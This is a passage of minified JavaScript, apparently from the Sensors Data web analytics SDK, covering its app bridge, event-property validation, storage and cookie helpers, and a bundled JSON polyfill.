yr.log("\u6570\u636e\u53d1\u5f80App\u5931\u8d25\uff0cApp\u6ca1\u6709\u66b4\u9732bridge,type:"+t.callType),!1}function zt(e){function t(e){var t={hostname:"",project:""};try{e=_(e),t.hostname=e.hostname,t.project=e.searchParams.get("project")||"default"}catch(r){yr.log(r)}return t}var r=t(e),i=t(yr.para.server_url);if(r.hostname===i.hostname&&r.project===i.project)return!0;if(v(yr.para.app_js_bridge.white_list))for(var n=0;n<yr.para.app_js_bridge.white_list.length;n++){var a=t(yr.para.app_js_bridge.white_list[n]);if(a.hostname===r.hostname&&a.project===r.project)return!0}return!1}function Xt(e){this.bridge=new Ft(e.type)}function Zt(e){var t=null;try{var r=JSON.parse(window.name);t=r[e]?c(r[e]):null}catch(i){t=null}return null===t&&(t=M(location.href,e)||null),t}function Yt(e){function t(){var e=[];i.touch_app_bridge||e.push(yr.debug.defineMode("1")),r(yr.para.app_js_bridge)||(e.push(yr.debug.defineMode("2")),i.verify_success=!1),r(yr.para.heatmap)&&"default"==yr.para.heatmap.clickmap||e.push(yr.debug.defineMode("3")),"fail"===i.verify_success&&e.push(yr.debug.defineMode("4")),new yr.SDKJSBridge("app_alert").notifyApp({data:e})}var i=yr.bridge.bridge_info;if(yr.bridge.hasVisualModeBridge())if(r(yr.para.heatmap)&&"default"==yr.para.heatmap.clickmap)if(r(yr.para.app_js_bridge)&&"success"===i.verify_success)if(e)sa_jssdk_app_define_mode(yr,e);else{var n=location.protocol,a=["http:","https:"];n=te(a,n)>-1?n:"https:",_e({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_app_define_mode&&sa_jssdk_app_define_mode(yr,e)},0)},error:function(){},type:"js",url:n+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/vapph5define.min.js"})}else t();else t()}function Gt(){yr.para.is_track_single_page&&si.on("switch",function(e){var t=function(t){t=t||{},e!==location.href&&(qr.pageProp.referrer=X(e),yr.quick("autoTrack",P({$url:X(),$referrer:X(e)},t)))};if("boolean"==typeof yr.para.is_track_single_page)t();else if("function"==typeof yr.para.is_track_single_page){var i=yr.para.is_track_single_page();r(i)?t(i):i===!0&&t()}})}function Qt(){yr._q&&v(yr._q)&&yr._q.length>0&&k(yr._q,function(e){yr[e[0]].apply(yr,Array.prototype.slice.call(e[1]))}),r(yr.para.heatmap)&&(ni.initHeatmap(),ni.initScrollmap())}function er(){yr.readyState.setState(3),new yr.SDKJSBridge("visualized").onAppNotify(function(){Yt("undefined"!=typeof sa_jssdk_app_define_mode?!0:!1)}),Yt(!1),yr.bridge.app_js_bridge_v1(),qr.initPage(),Gt(),!yr.para.app_js_bridge&&yr.para.batch_send&&wr.isSupport()&&yr.batchSend.batchInterval(),yr.store.init(),yr.vtrackBase.init(),yr.readyState.setState(4),Qt()}function tr(){Ti.isSeachHasKeyword()?Ti.hasKeywordHandle():window.parent!==self&&Ni.isSearchHasKeyword()?Ni.verifyVtrackMode():Ti.isWindowNameHasKeyword()?Ti.windowNameHasKeywordHandle():Ti.isStorageHasKeyword()?Ti.storageHasKeywordHandle():window.parent!==self&&Ni.isStorageHasKeyword()?Ni.verifyVtrackMode():(er(),Ni.notifyUser())}function rr(){k(Ii,function(e){var t=yr[e];yr[e]=function(){if(yr.readyState.state<3)return v(yr._q)||(yr._q=[]),yr._q.push([e,arguments]),!1;{if(yr.readyState.getState())return t.apply(yr,arguments);try{console.error("\u8bf7\u5148\u521d\u59cb\u5316\u795e\u7b56JS SDK")}catch(r){yr.log(r)}}}})}function ir(e){this.cancel=function(){e=!0},this.getCanceled=function(){return e||!1}}function nr(e,t,r){var i=null;try{i=JSON.parse(JSON.stringify(e||null))}catch(n){De(n)}this.getOriginalData=function(){return i},this.getPosition=function(){return t},this.cancellationToken=new ir,this.sensors=r}function ar(e){if(!r(e))throw"error: Stage constructor requires arguments.";this.processDef=e,this.registeredInterceptors={}}function sr(e){e&&e.dataStage&&Li.registerStageImplementation(e.dataStage),e&&e.businessStage&&Ki.registerStageImplementation(e.businessStage),e&&e.sendStage&&Ji.registerStageImplementation(e.sendStage)}function or(e,t){Ri[e]&&Ri[e](t)}function lr(e){e.kit=_i,e.saEvent=ri,this.dataStage=ti,this.sendStage=vi,this.businessStage=fi}function cr(t){return r(t)?(k(t,function(r,i){if(v(r)){var n=[];k(r,function(e){d(e)?n.push(e):De("\u60a8\u7684\u6570\u636e-",i,r,"\u7684\u6570\u7ec4\u91cc\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32,\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}),t[i]=n}d(r)||ce(r)||A(r)||ne(r)||v(r)||e(r)||"$option"===i||(De("\u60a8\u7684\u6570\u636e-",i,r,"-\u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete t[i])}),t):t}function ur(e,t){return ce(t)&&e.length>t?(De("\u5b57\u7b26\u4e32\u957f\u5ea6\u8d85\u8fc7\u9650\u5236\uff0c\u5df2\u7ecf\u505a\u622a\u53d6--"+e),e.slice(0,t)):e}function dr(e){var t=["distinct_id","user_id","id","date","datetime","event","events","first_id","original_id","device_id","properties","second_id","time","users"];r(e)&&k(t,function(t,r){t in e&&(r<3?(delete e[t],De("\u60a8\u7684\u5c5e\u6027- "+t+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")):De("\u60a8\u7684\u5c5e\u6027- "+t+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u8bf7\u907f\u514d\u5176\u4f5c\u4e3a\u5c5e\u6027\u540d"))})}function pr(e){var t=["$element_selector","$element_path"],i=["sensorsdata_app_visual_properties"];r(e)&&k(e,function(n,a){if(r(n))pr(e[a]);else if(d(n)){if(te(i,a)>-1)return;e[a]=ur(n,te(t,a)>-1?1024:Jr.max_string_length)}})}function fr(e){"undefined"!=typeof e.properties.$project&&(e.project=e.properties.$project,delete e.properties.$project),"undefined"!=typeof e.properties.$token&&(e.token=e.properties.$token,delete e.properties.$token)}function _r(e){if("item_type"in e){var t=e.item_type,r=function(t){return t||delete e.item_type,!0};Ze({item_type:t},r)}if("item_id"in e){var i=e.item_id,n=function(t,r,i){return t||"string"!==i||delete e.item_id,!0};Ze({item_id:i},n)}}function gr(e){k(e,function(t,r){var i=function(t,i,n){return t||"keyLength"===n||delete e[r],!0};Ze({propertyKey:r},i)})}function hr(e){var t=e.properties;r(t)?(cr(t),dr(t),fr(e),gr(t),pr(t)):"properties"in e&&(e.properties={}),ve(e),_r(e)}function mr(){this.dataStage=Hi}function vr(e){e&&(Sr.setup(De),yr._=P(Er,pi),yr.ee=li,yr.sendState=yi,yr.events=new yr._.EventEmitterSa,yr.batchSend=wi,yr.bridge=ki,yr.SDKJSBridge=Ft,yr.JSBridge=Xt,yr.store=Yr,yr.vtrackBase=Pi,yr.unlimitedDiv=Di,yr.customProp=Ci,yr.vtrackcollect=Oi,yr.vapph5collect=$i,yr.heatmap=ni,yr.detectMode=tr,yr.registerFeature=sr,yr.registerInterceptor=or,sr(new lr(yr)),sr(new mr(yr)));var t=e?ui:Ai;for(var r in t)yr[r]=t[r];yr.on=et,yr.ee=li,yr.use=ct}var yr={};(function(){function e(i,n){function a(e,t){try{e()}catch(r){t&&t()}}function s(e){if(null!=s[e])return s[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=s("json-stringify")&&s("date-serialization")&&s("json-parse");else if("date-serialization"==e){if(t=s("json-stringify")&&b){var r=n.stringify;a(function(){t='"-271821-04-20T00:00:00.000Z"'==r(new d((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==r(new d(864e13))&&'"-000001-01-01T00:00:00.000Z"'==r(new d((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==r(new d((-1)))})}}else{var i,o='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var r=n.stringify,u="function"==typeof r;u&&((i=function(){return 1}).toJSON=i,a(function(){u="0"===r(0)&&"0"===r(new l)&&'""'==r(new c)&&r(v)===h&&r(h)===h&&r()===h&&"1"===r(i)&&"[1]"==r([i])&&"[null]"==r([h])&&"null"==r(null)&&"[null,null,null]"==r([h,v,null])&&r({a:[i,!0,!1,null,"\0\b\n\f\r\t"]})==o&&"1"===r(null,i)&&"[\n 1,\n 2\n]"==r([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var p,f=n.parse;"function"==typeof f&&a(function(){0!==f("0")||f(!1)||(i=f(o),p=5==i.a.length&&1===i.a[0],p&&(a(function(){p=!f('"\t"')}),p&&a(function(){p=1!==f("01")}),p&&a(function(){p=1!==f("1.")})))},function(){p=!1}),t=p}}return s[e]=!!t}function o(e){return I(this)}i||(i=r.Object()),n||(n=r.Object());var l=i.Number||r.Number,c=i.String||r.String,u=i.Object||r.Object,d=i.Date||r.Date,p=i.SyntaxError||r.SyntaxError,f=i.TypeError||r.TypeError,_=i.Math||r.Math,g=i.JSON||r.JSON;if("object"==typeof g&&g)return n.stringify=g.stringify,n.parse=g.parse,n.runInContext=e,n;var h,m=u.prototype,v=m.toString,y=m.hasOwnProperty,b=new d((-0xc782b5b800cec));if(a(function(){b=b.getUTCFullYear()==-109252&&0===b.getUTCMonth()&&1===b.getUTCDate()&&10==b.getUTCHours()&&37==b.getUTCMinutes()&&6==b.getUTCSeconds()&&708==b.getUTCMilliseconds()}),s["bug-string-char-index"]=s["date-serialization"]=s.json=s["json-stringify"]=s["json-parse"]=null,!s("json")){var S="[object Function]",w="[object Date]",k="[object Number]",P="[object String]",D="[object Array]",C="[object Boolean]",O=s("bug-string-char-index"),j=function(e,r){var i,n,a,s=0;(i=function(){this.valueOf=0}).prototype.valueOf=0,n=new i;for(a in n)y.call(n,a)&&s++;return i=n=null,s?j=function(e,t){var r,i,n=v.call(e)==S;for(r in e)n&&"prototype"==r||!y.call(e,r)||(i="constructor"===r)||t(r);(i||y.call(e,r="constructor"))&&t(r)}:(n=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],j=function(e,r){var i,a,s=v.call(e)==S,o=!s&&"function"!=typeof e.constructor&&t[typeof e.hasOwnProperty]&&e.hasOwnProperty||y;for(i in e)s&&"prototype"==i||!o.call(e,i)||r(i);for(a=n.length;i=n[--a];)o.call(e,i)&&r(i)}),j(e,r)};if(!s("json-stringify")&&!s("date-serialization")){var $={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},T="000000",N=function(e,t){return(T+(t||0)).slice(-e)},I=function(e){var t,r,i,n,a,s,o,l,c;if(b)t=function(e){r=e.getUTCFullYear(),i=e.getUTCMonth(),n=e.getUTCDate(),s=e.getUTCHours(),o=e.getUTCMinutes(),l=e.getUTCSeconds(),c=e.getUTCMilliseconds()};else{var u=_.floor,d=[0,31,59,90,120,151,181,212,243,273,304,334],p=function(e,t){return d[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(n=u(e/864e5),r=u(n/365.2425)+1970-1;p(r+1,0)<=n;r++);for(i=u((n-p(r,0))/30.42);p(r,i+1)<=n;i++);n=1+n-p(r,i),a=(e%864e5+864e5)%864e5,s=u(a/36e5)%24,o=u(a/6e4)%60,l=u(a/1e3)%60,c=a%1e3}}return(I=function(e){return e>-1/0&&e<1/0?(t(e),e=(r<=0||r>=1e4?(r<0?"-":"+")+N(6,r<0?-r:r):N(4,r))+"-"+N(2,i+1)+"-"+N(2,n)+"T"+N(2,s)+":"+N(2,o)+":"+N(2,l)+"."+N(3,c)+"Z",r=i=n=s=o=l=c=null):e=null,e})(e)};if(s("json-stringify")&&!s("date-serialization")){var A=n.stringify;n.stringify=function(e,t,r){var i=d.prototype.toJSON;d.prototype.toJSON=o;var n=A(e,t,r);return d.prototype.toJSON=i,n}}else{var x="\\u00",L=function(e){var t=e.charCodeAt(0),r=$[t];return r?r:x+N(2,t.toString(16))},E=/[\x00-\x1f\x22\x5c]/g,J=function(e){return E.lastIndex=0,'"'+(E.test(e)?e.replace(E,L):e)+'"'},U=function(e,t,r,i,n,s,o){var l,c,u,p,_,g,m,y,b;if(a(function(){l=t[e]}),"object"==typeof l&&l&&(l.getUTCFullYear&&v.call(l)==w&&l.toJSON===d.prototype.toJSON?l=I(l):"function"==typeof l.toJSON&&(l=l.toJSON(e))),r&&(l=r.call(t,e,l)),l==h)return l===h?l:"null";switch(c=typeof l,"object"==c&&(u=v.call(l)),u||c){case"boolean":case C:return""+l;case"number":case k:return l>-1/0&&l<1/0?""+l:"null";case"string":case P:return J(""+l)}if("object"==typeof l){for(m=o.length;m--;)if(o[m]===l)throw f();if(o.push(l),p=[],y=s,s+=n,u==D){for(g=0,m=l.length;g<m;g++)_=U(g,l,r,i,n,s,o),p.push(_===h?"null":_);b=p.length?n?"[\n"+s+p.join(",\n"+s)+"\n"+y+"]":"["+p.join(",")+"]":"[]"}else j(i||l,function(e){var t=U(e,l,r,i,n,s,o);t!==h&&p.push(J(e)+":"+(n?" ":"")+t)}),b=p.length?n?"{\n"+s+p.join(",\n"+s)+"\n"+y+"}":"{"+p.join(",")+"}":"{}";return o.pop(),b}};n.stringify=function(e,r,i){var n,a,s,o;if(t[typeof r]&&r)if(o=v.call(r),o==S)a=r;else if(o==D){s={};for(var l,c=0,u=r.length;c<u;)l=r[c++],o=v.call(l),"[object String]"!=o&&"[object Number]"!=o||(s[l]=1)}if(i)if(o=v.call(i),o==k){if((i-=i%1)>0)for(i>10&&(i=10),n="";n.length<i;)n+=" "}else o==P&&(n=i.length<=10?i:i.slice(0,10));return U("",(l={},l[""]=e,l),a,s,n,"",[])}}}if(!s("json-parse")){var K,R,H=c.fromCharCode,B={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},W=function(){throw K=R=null,p()},M=function(){for(var e,t,r,i,n,a=R,s=a.length;K<s;)switch(n=a.charCodeAt(K)){case 9:case 10:case 13:case 32:K++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=O?a.charAt(K):a[K],K++,e;case 34:for(e="@",K++;K<s;)if(n=a.charCodeAt(K),n<32)W();else if(92==n)switch(n=a.charCodeAt(++K)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=B[n],K++;break;case 117:for(t=++K,r=K+4;K<r;K++)n=a.charCodeAt(K),n>=48&&n<=57||n>=97&&n<=102||n>=65&&n<=70||W();e+=H("0x"+a.slice(t,K));break;default:W()}else{if(34==n)break;for(n=a.charCodeAt(K),t=K;n>=32&&92!=n&&34!=n;)n=a.charCodeAt(++K);e+=a.slice(t,K)}if(34==a.charCodeAt(K))return K++,e;W();default:if(t=K,45==n&&(i=!0,n=a.charCodeAt(++K)),n>=48&&n<=57){for(48==n&&(n=a.charCodeAt(K+1),n>=48&&n<=57)&&W(),i=!1;K<s&&(n=a.charCodeAt(K),n>=48&&n<=57);K++);if(46==a.charCodeAt(K)){for(r=++K;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==K&&W(),K=r}if(n=a.charCodeAt(K),101==n||69==n){for(n=a.charCodeAt(++K),43!=n&&45!=n||K++,r=K;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==K&&W(),K=r}return+a.slice(t,K)}i&&W();var o=a.slice(K,K+4);if("true"==o)return K+=4,!0;if("fals"==o&&101==a.charCodeAt(K+4))return K+=5,!1;if("null"==o)return K+=4,null;W()}return"$"},V=function(e){var t,r;if("$"==e&&W(),"string"==typeof e){if("@"==(O?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];e=M(),"]"!=e;)r?","==e?(e=M(),"]"==e&&W()):W():r=!0,","==e&&W(),t.push(V(e));return t}if("{"==e){for(t={};e=M(),"}"!=e;)r?","==e?(e=M(),"}"==e&&W()):W():r=!0,","!=e&&"string"==typeof e&&"@"==(O?e.charAt(0):e[0])&&":"==M()||W(),t[e.slice(1)]=V(M());return t}W()}return e},F=function(e,t,r){var i=q(e,t,r);i===h?delete e[t]:e[t]=i},q=function(e,t,r){var i,n=e[t];if("object"==typeof n&&n)if(v.call(n)==D)for(i=n.length;i--;)F(v,j,n,i,r);else j(n,function(e){F(n,e,r)});return r.call(e,t,n)};n.parse=function(e,t){var r,i;return K=0,R=""+e,r=V(M()),"$"!=M()&&W(),K=R=null,t&&v.call(t)==S?q((i={},i[""]=r,i),"",t):r}}}return n.runInContext=e,n}var t={"function":!0,object:!0},r=t[typeof window]&&window||this,i=r.JSON,n=r.JSON3,a=!1,s=e(r,r.JSON3={noConflict:function(){return a||(a=!0,r.JSON=i,r.JSON3=n,i=n=null),s}});r.JSON={parse:s.parse,stringify:s.stringify}}).call(window),function(e,t){t(e)}(window,function(e){if(e.atob)try{e.atob(" ")}catch(t){e.atob=function(e){var t=function(t){return e(String(t).replace(/[\t\n\f\r ]+/g,""))};return t.original=e,t}(e.atob)}else{var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",i=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/;e.btoa=function(e){e=String(e);for(var t,i,n,a,s="",o=0,l=e.length%3;o<e.length;){if((i=e.charCodeAt(o++))>255||(n=e.charCodeAt(o++))>255||(a=e.charCodeAt(o++))>255)return"";t=i<<16|n<<8|a,s+=r.charAt(t>>18&63)+r.charAt(t>>12&63)+r.charAt(t>>6&63)+r.charAt(63&t)}return l?s.slice(0,l-3)+"===".substring(l):s},e.atob=function(e){if(e=String(e).replace(/[\t\n\f\r ]+/g,""),!i.test(e))return"";e+="==".slice(2-(3&e.length));for(var t,n,a,s="",o=0;o<e.length;)t=r.indexOf(e.charAt(o++))<<18|r.indexOf(e.charAt(o++))<<12|(n=r.indexOf(e.charAt(o++)))<<6|(a=r.indexOf(e.charAt(o++))),s+=64===n?String.fromCharCode(t>>16&255):64===a?String.fromCharCode(t>>16&255,t>>8&255):String.fromCharCode(t>>16&255,t>>8&255,255&t);return s}}}),function(){String.prototype.replaceAll||(String.prototype.replaceAll=function(e,t){return"[object regexp]"===Object.prototype.toString.call(e).toLowerCase()?this.replace(e,t):this.replace(new RegExp(e,"g"),t)})}();var br,Sr={setup:function(e){br=e},log:function(){(br||console&&console.log||function(){}).apply(null,arguments)}},wr={get:function(e){return window.localStorage.getItem(e)},parse:function(e){var t;try{t=JSON.parse(wr.get(e))||null}catch(r){Sr.log(r)}return t},set:function(e,t){try{window.localStorage.setItem(e,t)}catch(r){Sr.log(r)}},remove:function(e){window.localStorage.removeItem(e)},isSupport:function(){var e=!0;try{var t="__local_store_support__",r="testIsSupportStorage";wr.set(t,r),wr.get(t)!==r&&(e=!1),wr.remove(t)}catch(i){e=!1}return e}},kr=function(){function e(){return r=(9301*r+49297)%233280,r/233280}var t=new Date,r=t.getTime();return function(t){return Math.ceil(e()*t)}}();a.prototype.get=function(e,r,a,s){if(!e)throw new Error("key is must");r=r||1e4,a=a||1e3,s=s||function(){};var o=this.lockGetPrefix+e,l=wr.get(o),c=String(i());return l&&(l=n(l)||{randomNum:0,expireTime:0},l.expireTime>t())?s(null):(wr.set(o,JSON.stringify({randomNum:c,expireTime:t()+r})),void setTimeout(function(){l=n(wr.get(o))||{randomNum:0,expireTime:0},l&&l.randomNum===c?(s(wr.get(e)),wr.remove(e),wr.remove(o)):s(null)},a))},a.prototype.set=function(e,r,a,s,o){if(!e||!r)throw new Error("key and val is must");a=a||1e4,s=s||1e3,o=o||function(){};var l=this.lockSetPrefix+e,c=wr.get(l),u=String(i());return c&&(c=n(c)||{randomNum:0,expireTime:0},c.expireTime>t())?o({status:"fail",reason:"This key is locked"}):(wr.set(l,JSON.stringify({randomNum:u,expireTime:t()+a})),void setTimeout(function(){c=n(wr.get(l))||{randomNum:0,expireTime:0},c.randomNum===u?wr.set(e,r)&&o({status:"success"}):o({status:"fail",reason:"This key is locked"})},s))},l.prototype.on=function(e,t){if(!e||!t)return!1;if(!s(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].push(r?t:{listener:t,once:!1}),this},l.prototype.prepend=function(e,t){if(!e||!t)return!1;if(!s(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].unshift(r?t:{listener:t,once:!1}),this},l.prototype.prependOnce=function(e,t){return this.prepend(e,{listener:t,once:!0})},l.prototype.once=function(e,t){return this.on(e,{listener:t,once:!0})},l.prototype.off=function(e,t){var r=this._events[e];if(!r)return!1;if("number"==typeof t)r.splice(t,1);else if("function"==typeof t)for(var i=0,n=r.length;i<n;i++)r[i]&&r[i].listener===t&&r.splice(i,1);return this},l.prototype.emit=function(e,t){var r=this._events[e];if(!r)return!1;for(var i=0;i<r.length;i++){var n=r[i];n&&(n.listener.call(this,t||{}),n.once&&this.off(e,i))}return this},l.prototype.removeAllListeners=function(e){e&&this._events[e]?this._events[e]=[]:this._events={}},l.prototype.listeners=function(e){return e&&"string"==typeof e?this._events[e]:this._events};var Pr=function(){var e=function(){for(var e=1*new Date,t=0;e==1*new Date;)t++;return e.toString(16)+t.toString(16)},t=function(){return i().toString(16).replace(".","")},r=function(){function e(e,t){var r,i=0;for(r=0;r<t.length;r++)i|=n[r]<<8*r;return e^i}var t,r,i=navigator.userAgent,n=[],a=0;for(t=0;t<i.length;t++)r=i.charCodeAt(t),n.unshift(255&r),n.length>=4&&(a=e(a,n),n=[]);return n.length>0&&(a=e(a,n)),a.toString(16)};return function(){var n=String(screen.height*screen.width);n=n&&/\d{5,}/.test(n)?n.toString(16):String(31242*i()).replace(".","").slice(0,8);var a=e()+"-"+t()+"-"+r()+"-"+n+"-"+e();return a?a:(String(i())+String(i())+String(i())).slice(2,15)}}(),Dr=function(e){this.ele=e},Cr=function(e,t){for(var r=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&r.push(e);return r};Dr.prototype={addClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")===-1&&(this.ele.className=this.ele.className+(""===this.ele.className?"":" ")+e),this},removeClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1&&(this.ele.className=t.replace(" "+e+" "," ").slice(1,-1)),this},hasClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1},attr:function(e,t){return"string"==typeof e&&h(t)?this.ele.getAttribute(e):("string"==typeof e&&(t=String(t),this.ele.setAttribute(e,t)),this)},offset:function(){var e=this.ele.getBoundingClientRect();if(e.width||e.height){var t=this.ele.ownerDocument,r=t.documentElement;return{top:e.top+window.pageYOffset-r.clientTop,left:e.left+window.pageXOffset-r.clientLeft}}return{top:0,left:0}},getSize:function(){if(!window.getComputedStyle)return{width:this.ele.offsetWidth,height:this.ele.offsetHeight};try{var e=this.ele.getBoundingClientRect();return{width:e.width,height:e.height}}catch(t){return{width:0,height:0}}},getStyle:function(e){return this.ele.currentStyle?this.ele.currentStyle[e]:this.ele.ownerDocument.defaultView.getComputedStyle(this.ele,null).getPropertyValue(e)},wrap:function(e){var t=document.createElement(e);return this.ele.parentNode.insertBefore(t,this.ele),t.appendChild(this.ele),y(t)},getCssStyle:function(e){var t=this.ele.style.getPropertyValue(e);if(t)return t;var r=null;if("function"==typeof window.getMatchedCSSRules&&(r=window.getMatchedCSSRules(this.ele)),!r||!v(r))return null;for(var i=r.length-1;i>=0;i--){var n=r[i];if(t=n.style.getPropertyValue(e))return t}},sibling:function(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e},next:function(){return this.sibling(this.ele,"nextSibling")},prev:function(){return this.sibling(this.ele,"previousSibling")},siblings:function(){return Cr((this.ele.parentNode||{}).firstChild,this.ele)},children:function(){return Cr(this.ele.firstChild)},parent:function(){var e=this.ele.parentNode;return e=e&&11!==e.nodeType?e:null,y(e)},previousElementSibling:function(){var e=this.ele;if("previousElementSibling"in document.documentElement)return y(e.previousElementSibling);for(;e=e.previousSibling;)if(1===e.nodeType)return y(e);return y(null)},getSameTypeSiblings:function(){for(var e=this.ele,t=e.parentNode,r=e.tagName.toLowerCase(),i=[],n=0;n<t.children.length;n++){var a=t.children[n];1===a.nodeType&&a.tagName.toLowerCase()===r&&i.push(t.children[n])}return i},getParents:function(){try{var e=this.ele;if(!g(e))return[];var t=[e];if(null===e||null===e.parentElement)return[];for(;null!==e.parentElement;)e=e.parentElement,t.push(e);return t}catch(r){return[]}}};var Or=Array.prototype.forEach,jr=Object.prototype.hasOwnProperty,$r=Object.prototype.hasOwnProperty,Tr={get:function(e){for(var t=e+"=",r=document.cookie.split(";"),i=0;i<r.length;i++){for(var n=r[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return c(n.substring(t.length,n.length))}return null},set:function(e,t,r,i,n,a,s){function o(e){return!!e&&e.replaceAll(/\r\n/g,"")}var l=s,c="",u="",p="";if(r=null==r?73e3:r,0!==r){var f=new Date;"s"===String(r).slice(-1)?f.setTime(f.getTime()+1e3*Number(String(r).slice(0,-1))):f.setTime(f.getTime()+24*r*60*60*1e3),c="; expires="+f.toGMTString()}d(n)&&""!==n&&(p="; SameSite="+n),a&&(u="; secure");var _="",g="",h="";e&&(_=o(e)),t&&(g=o(t)),l&&(h=o(l)),_&&g&&(document.cookie=_+"="+encodeURIComponent(g)+c+"; path=/"+h+p+u)},remove:function(e,t){this.set(e,"1",-1,t)},isSupport:function(e,t){function r(){i.set(e,t);var r=i.get(e);return r===t&&(i.remove(e),!0)}e=e||"cookie_support_test",t=t||"1";var i=this;return navigator.cookieEnabled&&r()}},Nr=Object.prototype.hasOwnProperty,Ir={isSupport:function(){var e=!0,t="__session_storage_support__",r="testIsSupportStorage";try{sessionStorage&&sessionStorage.setItem?(sessionStorage.setItem(t,r),sessionStorage.removeItem(t,r),e=!0):e=!1}catch(i){e=!1}return e}},Ar={"+":"-","/":"_","=":"."},xr={"-":"+",_:"/",".":"="},Lr={encode:function(e){return e.replace(/[+\/=]/g,function(e){return Ar[e]})},decode:function(e){return e.replace(/[-_.]/g,function(e){return xr[e]})},trim:function(e){return e.replace(/[.=]{1,2}$/,"")},isBase64:function(e){return/^[A-Za-z0-9+\/]*[=]{0,2}$/.test(e)},isUrlSafeBase64:function(e){return/^[A-Za-z0-9_-]*[.]{0,2}$/.test(e)}},Er={__proto__:null,ConcurrentStorage:a,EventEmitter:l,URL:_,UUID:Pr,addEvent:b,addHashEvent:S,ajax:D,base64Decode:O,base64Encode:j,bindReady:$,cookie:Tr,coverExtend:T,decodeURI:N,decodeURIComponent:c,dfmapping:I,each:k,encodeDates:L,extend:P,extend2Lev:E,filter:J,formatDate:x,formatJsonString:U,getCookieTopLevelDomain:K,getDomBySelector:R,getElementContent:H,getHostname:B,getIOSVersion:W,getQueryParam:M,getQueryParamsFromUrl:V,getRandom:i,getRandomBasic:kr,getScreenOrientation:q,getUA:z,getURL:X,getURLPath:Z,getURLSearchParams:u,hasAttribute:Y,hasAttributes:G,hashCode:Q,hashCode53:ee,indexOf:te,inherit:re,isArguments:ie,isArray:v,isBoolean:ne,isDate:A,isElement:g,isEmptyObject:ae,isFunction:e,isHttpUrl:se,isIOS:oe,isJSONString:le,isNumber:ce,isObject:r,isString:d,isSupportBeaconSend:ue,isSupportCors:de,isUndefined:h,jsonp:pe,listenPageState:fe,loadScript:_e,localStorage:wr,logger:Sr,map:C,mediaQueriesSupported:F,now:t,removeScriptProtocol:ge,rot13defs:me,rot13obfs:he,ry:y,safeJSONParse:n,
searchObjDate:ve,sessionStorage:Ir,setCssStyle:ye,strToUnicode:be,throttle:Se,toArray:ke,trim:p,unique:Pe,urlParse:f,urlSafeBase64:Lr,values:we,xhr:w},Jr={},Ur={preset_properties:{search_keyword_baidu:!1,latest_utm:!0,latest_traffic_source_type:!0,latest_search_keyword:!0,latest_referrer:!0,latest_referrer_host:!1,latest_landing_page:!1,latest_wx_ad_click_id:void 0,url:!0,title:!0},encrypt_cookie:!1,enc_cookie:!1,img_use_crossorigin:!1,name:"sa",max_referrer_string_length:200,max_string_length:500,max_id_length:255,max_key_length:100,cross_subdomain:!0,show_log:!1,is_debug:!1,debug_mode:!1,debug_mode_upload:!1,source_channel:[],sdk_id:"",send_type:"image",vtrack_ignore:{},auto_init:!0,is_track_single_page:!1,is_single_page:!1,batch_send:!1,source_type:{},callback_timeout:200,datasend_timeout:8e3,is_track_device_id:!1,ignore_oom:!0,app_js_bridge:!1},Kr="data:enc;",Rr="dfm-enc-",Hr={distinct_id:function(){},jssdkDebug:function(){},_sendDebug:function(e){},apph5:function(e){var t="app_h5\u6253\u901a\u5931\u8d25-",i={1:t+"use_app_track\u4e3afalse",2:t+"Android\u6216\u8005iOS\uff0c\u6ca1\u6709\u66b4\u9732\u76f8\u5e94\u65b9\u6cd5",3.1:t+"Android\u6821\u9a8cserver_url\u5931\u8d25",3.2:t+"iOS\u6821\u9a8cserver_url\u5931\u8d25",4.1:t+"H5 \u6821\u9a8c iOS server_url \u5931\u8d25",4.2:t+"H5 \u6821\u9a8c Android server_url \u5931\u8d25"},n=e.output,a=e.step,s=e.data||"";"all"!==n&&"console"!==n||De(i[a]),("all"===n||"code"===n)&&r(Jr.is_debug)&&Jr.is_debug.apph5&&(s.type&&"profile"===s.type.slice(0,7)||(s.properties._jssdk_debug_info="apph5-"+String(a)))},defineMode:function(e){var 